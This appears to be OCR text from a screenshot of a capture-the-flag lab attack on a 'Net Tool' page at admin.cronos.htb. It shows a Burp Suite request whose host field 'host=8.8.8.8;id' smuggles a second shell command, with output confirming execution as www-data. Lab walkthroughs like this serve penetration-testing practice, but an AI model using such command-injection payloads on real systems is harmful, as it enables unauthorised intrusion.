 Net Tool v0.1
admin.cronos.htb/welcome.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHun
Net Tool v0.1
traceroute 8.8.8.8 Execute!
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=rhef9iph5b200ts9amo6imppr0
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=8.8.8.8;id